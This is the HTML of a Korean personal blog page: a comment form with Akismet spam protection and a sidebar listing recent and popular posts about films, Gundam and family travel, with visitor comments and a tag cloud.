		<h3 id="reply-title" class="comment-reply-title">답글 남기기 <small><a rel="nofollow" id="cancel-comment-reply-link" href="/%EB%8B%A8%EC%96%B4%EC%9E%A5-%EC%98%81%ED%99%94/#respond" style="display:none;">응답 취소</a></small></h3><form action="https://sidhin.com/blog/wp-comments-post.php" method="post" id="commentform" class="comment-form"><p class="comment-notes"><span id="email-notes">이메일 주소는 공개되지 않습니다.</span> <span class="required-field-message">필수 필드는 <span class="required">*</span>로 표시됩니다</span></p><p class="comment-form-comment"><label for="comment">댓글 <span class="required">*</span></label> <textarea id="comment" name="comment" cols="45" rows="8" maxlength="65525" required="required"></textarea></p><div class="column one-half"><div class="field-wrapper"><input id="author" name="author" type="text" value="" placeholder="Name" size="30" aria-required="true" /></div></div>
<div class="column one-half last"><div class="field-wrapper"><input id="email" name="email" type="text" value="" placeholder="Email" size="30" aria-required="true" /></div></div>
<p class="form-submit"><input name="submit" type="submit" id="submit" class="submit" value="댓글 달기" /> <input type='hidden' name='comment_post_ID' value='252' id='comment_post_ID' />
<input type='hidden' name='comment_parent' id='comment_parent' value='0' />
</p><p style="display: none;"><input type="hidden" id="akismet_comment_nonce" name="akismet_comment_nonce" value="f701d1a616" /></p><p style="display: none !important;" class="akismet-fields-container" data-prefix="ak_"><label>&#916;<textarea name="ak_hp_textarea" cols="45" rows="8" maxlength="100"></textarea></label><input type="hidden" id="ak_js_1" name="ak_js" value="219"/><script>document.getElementById( "ak_js_1" ).setAttribute( "value", ( new Date() ).getTime() );</script></p></form>	</div><!-- #respond -->
	<p class="akismet_comment_form_privacy_notice">이 사이트는 Akismet을 사용하여 스팸을 줄입니다. <a href="https://akismet.com/privacy/" target="_blank" rel="nofollow noopener">댓글 데이터가 어떻게 처리되는지 알아보세요.</a></p>
</div><!--/#comments-->
				</div>
			</div>

		</article><!--/.post-->

	
</div><!--/.content-->


	<div class="sidebar s1">
		
		<div class="sidebar-content">
			
			<div id="alxtabs-8" class="widget widget_alx_tabs">
<h3 class="group"><span><div class="clear"></div></span></h3><ul class="alx-tabs-nav group tab-count-4"><li class="alx-tab tab-recent"><a href="#tab-recent-8" title="Recent Posts"><i class="fas fa-clock"></i><span>Recent Posts</span></a></li><li class="alx-tab tab-popular"><a href="#tab-popular-8" title="Popular Posts"><i class="fas fa-star"></i><span>Popular Posts</span></a></li><li class="alx-tab tab-comments"><a href="#tab-comments-8" title="Recent Comments"><i class="fas fa-comments"></i><span>Recent Comments</span></a></li><li class="alx-tab tab-tags"><a href="#tab-tags-8" title="Tags"><i class="fas fa-tags"></i><span>Tags</span></a></li></ul>
	<div class="alx-tabs-container">


		
						
			<ul id="tab-recent-8" class="alx-tab group thumbs-enabled">
								<li>

										<div class="tab-item-thumbnail">
						<a href="https://sidhin.com/%eb%8d%94-%ed%8d%bc%ec%8a%a4%ed%8a%b8-%ec%8a%ac%eb%9e%a8%eb%8d%a9%ed%81%ac-%ec%b6%94%ec%96%b5%ec%9d%80-%ea%b1%b0%eb%93%a4-%eb%bf%90/">
															<img width="200" height="200" src="https://sidhin.com/blog/wp-content/uploads/2023/02/FvbYm-200x200.webp" class="attachment-alx-small size-alx-small wp-post-image" alt="" decoding="async" loading="lazy" srcset="https://sidhin.com/blog/wp-content/uploads/2023/02/FvbYm-200x200.webp 200w, https://sidhin.com/blog/wp-content/uploads/2023/02/FvbYm-150x150.webp 150w, https://sidhin.com/blog/wp-content/uploads/2023/02/FvbYm-720x720.webp 720w" sizes="auto, (max-width: 200px) 100vw, 200px" />																																		</a>
					</div>
					
					<div class="tab-item-inner group">
						<p class="tab-item-category"><a href="https://sidhin.com/category/movie/" rel="category tag">SIDH의 영화이야기</a></p>						<p class="tab-item-title"><a href="https://sidhin.com/%eb%8d%94-%ed%8d%bc%ec%8a%a4%ed%8a%b8-%ec%8a%ac%eb%9e%a8%eb%8d%a9%ed%81%ac-%ec%b6%94%ec%96%b5%ec%9d%80-%ea%b1%b0%eb%93%a4-%eb%bf%90/" rel="bookmark">[더 퍼스트 슬램덩크] 추억은 거들 뿐?</a></p>
						<p class="tab-item-date">2023년 2월 13일</p>					</div>

				</li>
								<li>

										<div class="tab-item-thumbnail">
						<a href="https://sidhin.com/%ed%99%88%ed%8e%98%ec%9d%b4%ec%a7%80-20%ec%a3%bc%eb%85%84-%ea%b8%b0%eb%85%90/">
															<img width="200" height="200" src="https://sidhin.com/blog/wp-content/uploads/2017/12/anniversary-2539649_640.png" class="attachment-alx-small size-alx-small wp-post-image" alt="" decoding="async" loading="lazy" srcset="https://sidhin.com/blog/wp-content/uploads/2017/12/anniversary-2539649_640.png 640w, https://sidhin.com/blog/wp-content/uploads/2017/12/anniversary-2539649_640-150x150.png 150w, https://sidhin.com/blog/wp-content/uploads/2017/12/anniversary-2539649_640-300x300.png 300w, https://sidhin.com/blog/wp-content/uploads/2017/12/anniversary-2539649_640-160x160.png 160w, https://sidhin.com/blog/wp-content/uploads/2017/12/anniversary-2539649_640-320x320.png 320w" sizes="auto, (max-width: 200px) 100vw, 200px" />																																		</a>
					</div>
					
					<div class="tab-item-inner group">
						<p class="tab-item-category"><a href="https://sidhin.com/category/scrib/" rel="category tag">SIDH의 낙서하기</a></p>						<p class="tab-item-title"><a href="https://sidhin.com/%ed%99%88%ed%8e%98%ec%9d%b4%ec%a7%80-20%ec%a3%bc%eb%85%84-%ea%b8%b0%eb%85%90/" rel="bookmark">홈페이지 20주년 기념</a></p>
						<p class="tab-item-date">2017년 12월 20일</p>					</div>

				</li>
								<li>

										<div class="tab-item-thumbnail">
						<a href="https://sidhin.com/sidh%ea%b0%80%ec%a1%b1%ec%9d%98-%ed%99%8d%ec%bd%a9%ec%97%ac%ed%96%89-%eb%84%b7%ec%a7%b8%eb%82%a0-%eb%a7%88%ec%a7%80%eb%a7%89%eb%82%a0/">
															<img width="200" height="104" src="https://sidhin.com/blog/wp-content/uploads/2016/01/20141118171417_5738794.jpg" class="attachment-alx-small size-alx-small wp-post-image" alt="" decoding="async" loading="lazy" srcset="https://sidhin.com/blog/wp-content/uploads/2016/01/20141118171417_5738794.jpg 600w, https://sidhin.com/blog/wp-content/uploads/2016/01/20141118171417_5738794-300x157.jpg 300w" sizes="auto, (max-width: 200px) 100vw, 200px" />																																		</a>
					</div>
					
					<div class="tab-item-inner group">
						<p class="tab-item-category"><a href="https://sidhin.com/category/mystory/" rel="category tag">SIDH의 사는이야기</a></p>						<p class="tab-item-title"><a href="https://sidhin.com/sidh%ea%b0%80%ec%a1%b1%ec%9d%98-%ed%99%8d%ec%bd%a9%ec%97%ac%ed%96%89-%eb%84%b7%ec%a7%b8%eb%82%a0-%eb%a7%88%ec%a7%80%eb%a7%89%eb%82%a0/" rel="bookmark">[여행기] SIDH가족의 홍콩여행 – 넷째날~마지막날</a></p>
						<p class="tab-item-date">2016년 1월 8일</p>					</div>

				</li>
								<li>

										<div class="tab-item-thumbnail">
						<a href="https://sidhin.com/2015%eb%85%84-sidh%ec%9d%98-10%eb%8c%80-%eb%89%b4%ec%8a%a4/">
															<img width="200" height="133" src="https://sidhin.com/blog/wp-content/uploads/2014/07/yesterdays_news.jpg" class="attachment-alx-small size-alx-small wp-post-image" alt="" decoding="async" loading="lazy" srcset="https://sidhin.com/blog/wp-content/uploads/2014/07/yesterdays_news.jpg 1024w, https://sidhin.com/blog/wp-content/uploads/2014/07/yesterdays_news-300x200.jpg 300w" sizes="auto, (max-width: 200px) 100vw, 200px" />																																		</a>
					</div>
					
					<div class="tab-item-inner group">
						<p class="tab-item-category"><a href="https://sidhin.com/category/scrib/" rel="category tag">SIDH의 낙서하기</a></p>						<p class="tab-item-title"><a href="https://sidhin.com/2015%eb%85%84-sidh%ec%9d%98-10%eb%8c%80-%eb%89%b4%ec%8a%a4/" rel="bookmark">2015년 SIDH의 10대 뉴스</a></p>
						<p class="tab-item-date">2015년 12월 31일</p>					</div>

				</li>
								<li>

										<div class="tab-item-thumbnail">
						<a href="https://sidhin.com/sidh%ea%b0%80%ec%a1%b1%ec%9d%98-%ed%99%8d%ec%bd%a9%ec%97%ac%ed%96%89-%eb%84%b7%ec%a7%b8%eb%82%a0-%eb%a7%88%ec%b9%b4%ec%98%a4-%eb%8f%84%ec%b0%a9/">
															<img width="200" height="128" src="https://sidhin.com/blog/wp-content/uploads/2015/12/IMG_1940.jpg" class="attachment-alx-small size-alx-small wp-post-image" alt="" decoding="async" loading="lazy" srcset="https://sidhin.com/blog/wp-content/uploads/2015/12/IMG_1940.jpg 600w, https://sidhin.com/blog/wp-content/uploads/2015/12/IMG_1940-300x193.jpg 300w" sizes="auto, (max-width: 200px) 100vw, 200px" />																																		</a>
					</div>
					
					<div class="tab-item-inner group">
						<p class="tab-item-category"><a href="https://sidhin.com/category/mystory/" rel="category tag">SIDH의 사는이야기</a></p>						<p class="tab-item-title"><a href="https://sidhin.com/sidh%ea%b0%80%ec%a1%b1%ec%9d%98-%ed%99%8d%ec%bd%a9%ec%97%ac%ed%96%89-%eb%84%b7%ec%a7%b8%eb%82%a0-%eb%a7%88%ec%b9%b4%ec%98%a4-%eb%8f%84%ec%b0%a9/" rel="bookmark">[여행기] SIDH가족의 홍콩여행 &#8211; 넷째날 (마카오 도착)</a></p>
						<p class="tab-item-date">2015년 12월 28일</p>					</div>

				</li>
											</ul><!--/.alx-tab-->

		

		
						<ul id="tab-popular-8" class="alx-tab group thumbs-enabled">

								<li>

										<div class="tab-item-thumbnail">
						<a href="https://sidhin.com/%ea%b2%b0%ed%98%bc%ed%95%a9%eb%8b%88%eb%8b%a4/">
															<img width="200" height="200" src="https://sidhin.com/blog/wp-content/uploads/2022/04/default_thumbnail2-200x200.jpg" class="attachment-alx-small size-alx-small wp-post-image default-featured-img" alt="" decoding="async" loading="lazy" srcset="https://sidhin.com/blog/wp-content/uploads/2022/04/default_thumbnail2-200x200.jpg 200w, https://sidhin.com/blog/wp-content/uploads/2022/04/default_thumbnail2-150x150.jpg 150w, https://sidhin.com/blog/wp-content/uploads/2022/04/default_thumbnail2-720x720.jpg 720w" sizes="auto, (max-width: 200px) 100vw, 200px" />																																		</a>
					</div>
					
					<div class="tab-item-inner group">
						<p class="tab-item-category"><a href="https://sidhin.com/category/scrib/" rel="category tag">SIDH의 낙서하기</a></p>						<p class="tab-item-title"><a href="https://sidhin.com/%ea%b2%b0%ed%98%bc%ed%95%a9%eb%8b%88%eb%8b%a4/" rel="bookmark">결혼합니다</a></p>
						<p class="tab-item-date">2008년 10월 24일</p>					</div>

				</li>
								<li>

										<div class="tab-item-thumbnail">
						<a href="https://sidhin.com/%ed%99%88%ed%8e%98%ec%9d%b4%ec%a7%80-20%ec%a3%bc%eb%85%84-%ea%b8%b0%eb%85%90/">
															<img width="200" height="200" src="https://sidhin.com/blog/wp-content/uploads/2017/12/anniversary-2539649_640.png" class="attachment-alx-small size-alx-small wp-post-image" alt="" decoding="async" loading="lazy" srcset="https://sidhin.com/blog/wp-content/uploads/2017/12/anniversary-2539649_640.png 640w, https://sidhin.com/blog/wp-content/uploads/2017/12/anniversary-2539649_640-150x150.png 150w, https://sidhin.com/blog/wp-content/uploads/2017/12/anniversary-2539649_640-300x300.png 300w, https://sidhin.com/blog/wp-content/uploads/2017/12/anniversary-2539649_640-160x160.png 160w, https://sidhin.com/blog/wp-content/uploads/2017/12/anniversary-2539649_640-320x320.png 320w" sizes="auto, (max-width: 200px) 100vw, 200px" />																																		</a>
					</div>
					
					<div class="tab-item-inner group">
						<p class="tab-item-category"><a href="https://sidhin.com/category/scrib/" rel="category tag">SIDH의 낙서하기</a></p>						<p class="tab-item-title"><a href="https://sidhin.com/%ed%99%88%ed%8e%98%ec%9d%b4%ec%a7%80-20%ec%a3%bc%eb%85%84-%ea%b8%b0%eb%85%90/" rel="bookmark">홈페이지 20주년 기념</a></p>
						<p class="tab-item-date">2017년 12월 20일</p>					</div>

				</li>
								<li>

										<div class="tab-item-thumbnail">
						<a href="https://sidhin.com/%ed%99%88%ed%8e%98%ec%9d%b4%ec%a7%80-10%ec%a3%bc%eb%85%84-%ea%b8%b0%eb%85%90/">
															<img width="200" height="200" src="https://sidhin.com/blog/wp-content/uploads/2022/04/default_thumbnail2-200x200.jpg" class="attachment-alx-small size-alx-small wp-post-image default-featured-img" alt="" decoding="async" loading="lazy" srcset="https://sidhin.com/blog/wp-content/uploads/2022/04/default_thumbnail2-200x200.jpg 200w, https://sidhin.com/blog/wp-content/uploads/2022/04/default_thumbnail2-150x150.jpg 150w, https://sidhin.com/blog/wp-content/uploads/2022/04/default_thumbnail2-720x720.jpg 720w" sizes="auto, (max-width: 200px) 100vw, 200px" />																																		</a>
					</div>
					
					<div class="tab-item-inner group">
						<p class="tab-item-category"><a href="https://sidhin.com/category/scrib/" rel="category tag">SIDH의 낙서하기</a></p>						<p class="tab-item-title"><a href="https://sidhin.com/%ed%99%88%ed%8e%98%ec%9d%b4%ec%a7%80-10%ec%a3%bc%eb%85%84-%ea%b8%b0%eb%85%90/" rel="bookmark">홈페이지 10주년 기념</a></p>
						<p class="tab-item-date">2007년 12월 20일</p>					</div>

				</li>
								<li>

										<div class="tab-item-thumbnail">
						<a href="https://sidhin.com/%ec%a0%9c%ed%83%80%ea%b1%b4%eb%8b%b4-%ea%b7%b9%ec%9e%a5%ed%8c%90-3%eb%b6%80%ec%9e%91-%ec%b4%9d%ed%8f%89/">
															<img width="200" height="200" src="https://sidhin.com/blog/wp-content/uploads/2006/05/zeta_3rd-200x200.jpg" class="attachment-alx-small size-alx-small wp-post-image" alt="" decoding="async" loading="lazy" srcset="https://sidhin.com/blog/wp-content/uploads/2006/05/zeta_3rd-200x200.jpg 200w, https://sidhin.com/blog/wp-content/uploads/2006/05/zeta_3rd-150x150.jpg 150w, https://sidhin.com/blog/wp-content/uploads/2006/05/zeta_3rd-720x720.jpg 720w" sizes="auto, (max-width: 200px) 100vw, 200px" />																																		</a>
					</div>
					
					<div class="tab-item-inner group">
						<p class="tab-item-category"><a href="https://sidhin.com/category/gundam/" rel="category tag">SIDH의 건담이야기</a></p>						<p class="tab-item-title"><a href="https://sidhin.com/%ec%a0%9c%ed%83%80%ea%b1%b4%eb%8b%b4-%ea%b7%b9%ec%9e%a5%ed%8c%90-3%eb%b6%80%ec%9e%91-%ec%b4%9d%ed%8f%89/" rel="bookmark">제타건담 극장판 3부작 총평</a></p>
						<p class="tab-item-date">2006년 5월 10일</p>					</div>

				</li>
								<li>

										<div class="tab-item-thumbnail">
						<a href="https://sidhin.com/%ea%b0%95%ec%9d%b4-%ec%b6%9c%ec%83%9d-10%ec%9d%bc/">
															<img width="200" height="200" src="https://sidhin.com/blog/wp-content/uploads/2010/01/kang_20100113_01-200x200.jpg" class="attachment-alx-small size-alx-small wp-post-image" alt="" decoding="async" loading="lazy" srcset="https://sidhin.com/blog/wp-content/uploads/2010/01/kang_20100113_01-200x200.jpg 200w, https://sidhin.com/blog/wp-content/uploads/2010/01/kang_20100113_01-150x150.jpg 150w, https://sidhin.com/blog/wp-content/uploads/2010/01/kang_20100113_01-720x720.jpg 720w" sizes="auto, (max-width: 200px) 100vw, 200px" />																																		</a>
					</div>
					
					<div class="tab-item-inner group">
						<p class="tab-item-category"><a href="https://sidhin.com/category/scrib/" rel="category tag">SIDH의 낙서하기</a></p>						<p class="tab-item-title"><a href="https://sidhin.com/%ea%b0%95%ec%9d%b4-%ec%b6%9c%ec%83%9d-10%ec%9d%bc/" rel="bookmark">강이 출생 + 10일</a></p>
						<p class="tab-item-date">2010년 1월 22일</p>					</div>

				</li>
											</ul><!--/.alx-tab-->

		

		
			
			<ul id="tab-comments-8" class="alx-tab group avatars-enabled">
								<li>

												<div class="tab-item-avatar">
							<a href="https://sidhin.com/%eb%b9%a0%eb%a3%a8%ec%82%ac%ea%b1%b4%ec%97%90-%ec%96%bd%ed%9e%8c-%ec%9d%b4%ec%95%bc%ea%b8%b0/#comment-62566">
								<img alt='' src='https://secure.gravatar.com/avatar/88e3853e45bf9f53fe656433240ecacb864ace44f17117de9db80cfa3ed28c1c?s=96&#038;d=identicon&#038;r=g' srcset='https://secure.gravatar.com/avatar/88e3853e45bf9f53fe656433240ecacb864ace44f17117de9db80cfa3ed28c1c?s=192&#038;d=identicon&#038;r=g 2x' class='avatar avatar-96 photo' height='96' width='96' loading='lazy' decoding='async'/>							</a>
						</div>
						
						<div class="tab-item-inner group">
														<div class="tab-item-name">SIDH says:</div>
							<div class="tab-item-comment"><a href="https://sidhin.com/%eb%b9%a0%eb%a3%a8%ec%82%ac%ea%b1%b4%ec%97%90-%ec%96%bd%ed%9e%8c-%ec%9d%b4%ec%95%bc%ea%b8%b0/#comment-62566">2월 맞습니다. 쉽게 잊혀질 기억들이 아니긴 하죠. 시대가 썼습니다.</a></div>

						</div>

				</li>
								<li>

												<div class="tab-item-avatar">
							<a href="https://sidhin.com/%eb%b9%a0%eb%a3%a8%ec%82%ac%ea%b1%b4%ec%97%90-%ec%96%bd%ed%9e%8c-%ec%9d%b4%ec%95%bc%ea%b8%b0/#comment-62324">
								<img alt='' src='https://secure.gravatar.com/avatar/?s=96&#038;d=identicon&#038;r=g&#038;f=y' srcset='https://secure.gravatar.com/avatar/?s=192&#038;d=identicon&#038;r=g&#038;f=y 2x' class='avatar avatar-96 photo avatar-default' height='96' width='96' loading='lazy' decoding='async'/>							</a>
						</div>
						
						<div class="tab-item-inner group">
														<div class="tab-item-name">과객 says:</div>
							<div class="tab-item-comment"><a href="https://sidhin.com/%eb%b9%a0%eb%a3%a8%ec%82%ac%ea%b1%b4%ec%97%90-%ec%96%bd%ed%9e%8c-%ec%9d%b4%ec%95%bc%ea%b8%b0/#comment-62324">아직 기억들이 남아있나보네요. 그때가 2월정도였나 아직 추울때였는데 206에서 아침 먹으러가는 길에...</a></div>

						</div>

				</li>
								<li>

												<div class="tab-item-avatar">
							<a href="https://sidhin.com/%ea%b1%b4%eb%8b%b4-%ea%b7%b8%eb%a6%ac%ea%b3%a0-%ec%97%90%eb%b0%98%ea%b2%8c%eb%a6%ac%ec%98%a8/#comment-61917">
								<img alt='' src='https://secure.gravatar.com/avatar/88e3853e45bf9f53fe656433240ecacb864ace44f17117de9db80cfa3ed28c1c?s=96&#038;d=identicon&#038;r=g' srcset='https://secure.gravatar.com/avatar/88e3853e45bf9f53fe656433240ecacb864ace44f17117de9db80cfa3ed28c1c?s=192&#038;d=identicon&#038;r=g 2x' class='avatar avatar-96 photo' height='96' width='96' loading='lazy' decoding='async'/>							</a>
						</div>
						
						<div class="tab-item-inner group">
														<div class="tab-item-name">SIDH says:</div>
							<div class="tab-item-comment"><a href="https://sidhin.com/%ea%b1%b4%eb%8b%b4-%ea%b7%b8%eb%a6%ac%ea%b3%a0-%ec%97%90%eb%b0%98%ea%b2%8c%eb%a6%ac%ec%98%a8/#comment-61917">네 이제 와서 보기도 뭣해서 정주행은 안하고 있습니다. 유튜브 요약 같은건...</a></div>

						</div>

				</li>
								<li>

												<div class="tab-item-avatar">
							<a href="https://sidhin.com/%ea%b1%b4%eb%8b%b4-%ea%b7%b8%eb%a6%ac%ea%b3%a0-%ec%97%90%eb%b0%98%ea%b2%8c%eb%a6%ac%ec%98%a8/#comment-61266">
								<img alt='' src='https://secure.gravatar.com/avatar/?s=96&#038;d=identicon&#038;r=g&#038;f=y' srcset='https://secure.gravatar.com/avatar/?s=192&#038;d=identicon&#038;r=g&#038;f=y 2x' class='avatar avatar-96 photo avatar-default' height='96' width='96' loading='lazy' decoding='async'/>							</a>
						</div>
						
						<div class="tab-item-inner group">
														<div class="tab-item-name">ㅇㅇ says:</div>
							<div class="tab-item-comment"><a href="https://sidhin.com/%ea%b1%b4%eb%8b%b4-%ea%b7%b8%eb%a6%ac%ea%b3%a0-%ec%97%90%eb%b0%98%ea%b2%8c%eb%a6%ac%ec%98%a8/#comment-61266">재밌으면됬죠..지금도 안보셨죠?</a></div>

						</div>

				</li>
								<li>

												<div class="tab-item-avatar">
							<a href="https://sidhin.com/%eb%8d%94-%ed%8d%bc%ec%8a%a4%ed%8a%b8-%ec%8a%ac%eb%9e%a8%eb%8d%a9%ed%81%ac-%ec%b6%94%ec%96%b5%ec%9d%80-%ea%b1%b0%eb%93%a4-%eb%bf%90/#comment-53248">
								<img alt='' src='https://secure.gravatar.com/avatar/88e3853e45bf9f53fe656433240ecacb864ace44f17117de9db80cfa3ed28c1c?s=96&#038;d=identicon&#038;r=g' srcset='https://secure.gravatar.com/avatar/88e3853e45bf9f53fe656433240ecacb864ace44f17117de9db80cfa3ed28c1c?s=192&#038;d=identicon&#038;r=g 2x' class='avatar avatar-96 photo' height='96' width='96' loading='lazy' decoding='async'/>							</a>
						</div>
						
						<div class="tab-item-inner group">
														<div class="tab-item-name">SIDH says:</div>
							<div class="tab-item-comment"><a href="https://sidhin.com/%eb%8d%94-%ed%8d%bc%ec%8a%a4%ed%8a%b8-%ec%8a%ac%eb%9e%a8%eb%8d%a9%ed%81%ac-%ec%b6%94%ec%96%b5%ec%9d%80-%ea%b1%b0%eb%93%a4-%eb%bf%90/#comment-53248">오랜만에 후기 남기고 싶은 영화를 봐서 글도 썼는데... 그리고 또 뜸해졌네요...</a></div>

						</div>

				</li>
							</ul><!--/.alx-tab-->

		
		
			<ul id="tab-tags-8" class="alx-tab group">
				<li>
					<a href="https://sidhin.com/tag/3%eb%b6%80%ec%9e%91/" class="tag-cloud-link tag-link-914 tag-link-position-1" style="font-size: 8pt;" aria-label="3부작 (2 아이템)">3부작</a>
<a href="https://sidhin.com/tag/%ea%b1%b4%eb%8b%b4/" class="tag-cloud-link tag-link-921 tag-link-position-2" style="font-size: 15.233333333333pt;" aria-label="건담 (25 아이템)">건담</a>
<a href="https://sidhin.com/tag/%ea%b4%80%eb%9e%8c%ea%b8%b0/" class="tag-cloud-link tag-link-915 tag-link-position-3" style="font-size: 8.9333333333333pt;" aria-label="관람기 (3 아이템)">관람기</a>
<a href="https://sidhin.com/tag/%ea%b5%90%ed%86%a0/" class="tag-cloud-link tag-link-1062 tag-link-position-4" style="font-size: 8.9333333333333pt;" aria-label="교토 (3 아이템)">교토</a>
<a href="https://sidhin.com/tag/%ea%b7%b8%eb%a6%ac%ec%8a%a4/" class="tag-cloud-link tag-link-496 tag-link-position-5" style="font-size: 8pt;" aria-label="그리스 (2 아이템)">그리스</a>
<a href="https://sidhin.com/tag/%ea%b7%b9%ec%9e%a5%ed%8c%90/" class="tag-cloud-link tag-link-913 tag-link-position-6" style="font-size: 11.266666666667pt;" aria-label="극장판 (7 아이템)">극장판</a>
<a href="https://sidhin.com/tag/%eb%89%b4%ec%9a%95/" class="tag-cloud-link tag-link-50 tag-link-position-7" style="font-size: 10.333333333333pt;" aria-label="뉴욕 (5 아이템)">뉴욕</a>
<a href="https://sidhin.com/tag/%eb%8f%84%ec%bf%84/" class="tag-cloud-link tag-link-68 tag-link-position-8" style="font-size: 11.266666666667pt;" aria-label="도쿄 (7 아이템)">도쿄</a>
<a href="https://sidhin.com/tag/%eb%8f%85%ec%9d%bc/" class="tag-cloud-link tag-link-807 tag-link-position-9" style="font-size: 10.877777777778pt;" aria-label="독일 (6 아이템)">독일</a>
<a href="https://sidhin.com/tag/%eb%8f%99%ea%b2%bd/" class="tag-cloud-link tag-link-69 tag-link-position-10" style="font-size: 11.266666666667pt;" aria-label="동경 (7 아이템)">동경</a>
<a href="https://sidhin.com/tag/%eb%94%94%ec%a6%88%eb%8b%88%eb%9e%9c%eb%93%9c/" class="tag-cloud-link tag-link-792 tag-link-position-11" style="font-size: 8pt;" aria-label="디즈니랜드 (2 아이템)">디즈니랜드</a>
<a href="https://sidhin.com/tag/%eb%9f%b0%eb%8d%98/" class="tag-cloud-link tag-link-52 tag-link-position-12" style="font-size: 8pt;" aria-label="런던 (2 아이템)">런던</a>
<a href="https://sidhin.com/tag/%eb%a1%9c%eb%a7%88/" class="tag-cloud-link tag-link-793 tag-link-position-13" style="font-size: 8pt;" aria-label="로마 (2 아이템)">로마</a>
<a href="https://sidhin.com/tag/%eb%a3%a8%eb%b8%8c%eb%a5%b4/" class="tag-cloud-link tag-link-781 tag-link-position-14" style="font-size: 8pt;" aria-label="루브르 (2 아이템)">루브르</a>
<a href="https://sidhin.com/tag/%eb%a7%88%eb%a6%ac%ec%98%a4-%eb%b3%b4%ed%83%80/" class="tag-cloud-link tag-link-74 tag-link-position-15" style="font-size: 8pt;" aria-label="마리오 보타 (2 아이템)">마리오 보타</a>
<a href="https://sidhin.com/tag/%eb%b0%94%eb%a5%b4%ec%85%80%eb%a1%9c%eb%82%98/" class="tag-cloud-link tag-link-840 tag-link-position-16" style="font-size: 8pt;" aria-label="바르셀로나 (2 아이템)">바르셀로나</a>
<a href="https://sidhin.com/tag/%eb%b0%b0%ec%82%bc%eb%a1%80/" class="tag-cloud-link tag-link-1049 tag-link-position-17" style="font-size: 13.833333333333pt;" aria-label="배삼례 (16 아이템)">배삼례</a>
<a href="https://sidhin.com/tag/%eb%b1%85%ed%81%ac-%ec%98%a4%eb%b8%8c-%ec%b0%a8%ec%9d%b4%eb%82%98/" class="tag-cloud-link tag-link-769 tag-link-position-18" style="font-size: 8pt;" aria-label="뱅크 오브 차이나 (2 아이템)">뱅크 오브 차이나</a>
<a href="https://sidhin.com/tag/%eb%b2%a0%eb%a5%b4%ec%82%ac%ec%9d%b4%ec%9c%a0/" class="tag-cloud-link tag-link-844 tag-link-position-19" style="font-size: 8pt;" aria-label="베르사이유 (2 아이템)">베르사이유</a>
<a href="https://sidhin.com/tag/%eb%b2%a0%eb%a5%bc%eb%a6%b0/" class="tag-cloud-link tag-link-48 tag-link-position-20" style="font-size: 8pt;" aria-label="베를린 (2 아이템)">베를린</a>
<a href="https://sidhin.com/tag/%eb%b4%89%eb%8c%80%eb%a6%ac%ec%9d%bc%ea%b8%b0/" class="tag-cloud-link tag-link-36 tag-link-position-21" style="font-size: 22pt;" aria-label="봉대리일기 (190 아이템)">봉대리일기</a>
<a href="https://sidhin.com/tag/%ec%83%a4%ec%95%84-%ec%95%84%ec%a6%88%eb%82%98%eb%b8%94/" class="tag-cloud-link tag-link-918 tag-link-position-22" style="font-size: 8.9333333333333pt;" aria-label="샤아 아즈나블 (3 아이템)">샤아 아즈나블</a>
<a href="https://sidhin.com/tag/%ec%84%9c%ec%9a%b8/" class="tag-cloud-link tag-link-65 tag-link-position-23" style="font-size: 8.9333333333333pt;" aria-label="서울 (3 아이템)">서울</a>
<a href="https://sidhin.com/tag/%ec%8a%ac%eb%9e%a8%eb%8d%a9%ed%81%ac/" class="tag-cloud-link tag-link-905 tag-link-position-24" style="font-size: 8pt;" aria-label="슬램덩크 (2 아이템)">슬램덩크</a>
<a href="https://sidhin.com/tag/%ec%95%88%eb%8f%84-%eb%8b%a4%eb%8b%a4%ec%98%a4/" class="tag-cloud-link tag-link-784 tag-link-position-25" style="font-size: 8pt;" aria-label="안도 다다오 (2 아이템)">안도 다다오</a>
<a href="https://sidhin.com/tag/%ec%97%90%ed%8e%a0%ed%83%91/" class="tag-cloud-link tag-link-816 tag-link-position-26" style="font-size: 8pt;" aria-label="에펠탑 (2 아이템)">에펠탑</a>
<a href="https://sidhin.com/tag/%ec%98%a4%ec%82%ac%ec%b9%b4/" class="tag-cloud-link tag-link-44 tag-link-position-27" style="font-size: 10.877777777778pt;" aria-label="오사카 (6 아이템)">오사카</a>
<a href="https://sidhin.com/tag/%ec%9c%a0%eb%9f%bd%ec%97%ac%ed%96%89/" class="tag-cloud-link tag-link-1050 tag-link-position-28" style="font-size: 11.266666666667pt;" aria-label="유럽여행 (7 아이템)">유럽여행</a>
<a href="https://sidhin.com/tag/%ec%9d%b4%ec%a7%91%ed%8a%b8/" class="tag-cloud-link tag-link-63 tag-link-position-29" style="font-size: 8pt;" aria-label="이집트 (2 아이템)">이집트</a>
<a href="https://sidhin.com/tag/%ec%9d%bc%eb%b3%b8/" class="tag-cloud-link tag-link-70 tag-link-position-30" style="font-size: 8.9333333333333pt;" aria-label="일본 (3 아이템)">일본</a>
<a href="https://sidhin.com/tag/%ec%9d%bc%eb%b3%b8%ec%97%ac%ed%96%89/" class="tag-cloud-link tag-link-1052 tag-link-position-31" style="font-size: 12.9pt;" aria-label="일본여행 (12 아이템)">일본여행</a>
<a href="https://sidhin.com/tag/%ec%a0%9c%ec%a3%bc%eb%8f%84/" class="tag-cloud-link tag-link-954 tag-link-position-32" style="font-size: 9.7111111111111pt;" aria-label="제주도 (4 아이템)">제주도</a>
<a href="https://sidhin.com/tag/%ec%a0%9c%ec%a3%bc%ec%97%ac%ed%96%89/" class="tag-cloud-link tag-link-953 tag-link-position-33" style="font-size: 9.7111111111111pt;" aria-label="제주여행 (4 아이템)">제주여행</a>
<a href="https://sidhin.com/tag/%ec%a0%9c%ec%a3%bc%ed%95%ad%ea%b3%b5/" class="tag-cloud-link tag-link-757 tag-link-position-34" style="font-size: 8pt;" aria-label="제주항공 (2 아이템)">제주항공</a>
<a href="https://sidhin.com/tag/%ec%a0%9c%ed%83%80%ea%b1%b4%eb%8b%b4/" class="tag-cloud-link tag-link-912 tag-link-position-35" style="font-size: 13.6pt;" aria-label="제타건담 (15 아이템)">제타건담</a>
<a href="https://sidhin.com/tag/%ec%a4%91%ea%b5%ad/" class="tag-cloud-link tag-link-801 tag-link-position-36" style="font-size: 8pt;" aria-label="중국 (2 아이템)">중국</a>
<a href="https://sidhin.com/tag/%ec%a7%81%eb%94%a9/" class="tag-cloud-link tag-link-37 tag-link-position-37" style="font-size: 22pt;" aria-label="직딩 (190 아이템)">직딩</a>
